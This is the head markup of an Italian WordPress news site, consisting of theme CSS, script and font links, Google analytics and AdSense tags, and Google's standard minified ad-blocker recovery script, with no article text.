.wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='slick-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/slick/css/slick.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><meta name="generator" content="webp-uploads 2.6.1"><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:populated, 480:populated, 600:complete, 782:complete}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

